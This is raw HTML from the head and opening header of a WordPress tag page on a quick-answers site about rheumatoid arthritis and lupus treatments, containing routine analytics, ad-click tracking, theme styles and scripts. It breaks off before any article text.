

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/rheumatoid-arthritis-lupus-treatments/
body_size: 15736
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>rheumatoid arthritis lupus treatments &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; rheumatoid arthritis lupus treatments Tag Feed" href="https://getquickanswers.com/tag/rheumatoid-arthritis-lupus-treatments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/2999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-rheumatoid-arthritis-lupus-treatments tag-2999 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
